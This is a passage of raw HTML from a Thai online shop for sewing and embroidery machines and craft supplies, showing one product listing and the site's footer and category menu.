	<a href="https://pinnshop.com/product/16-i-%e0%b8%95%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/16-I-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16-I : ตาหวาน" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/16-I-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/16-I-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/16-I.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/16-i-%e0%b8%95%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">16-I : ตาหวาน</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>330.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=723191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="723191" data-product_sku="16-I" aria-label="Add to cart: &ldquo;16-I : ตาหวาน&rdquo;" rel="nofollow" data-success_message="&ldquo;16-I : ตาหวาน&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_723191" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2391" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970b1494b64b">Search</label><input type="search" name="s" id="6970b1494b64b" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
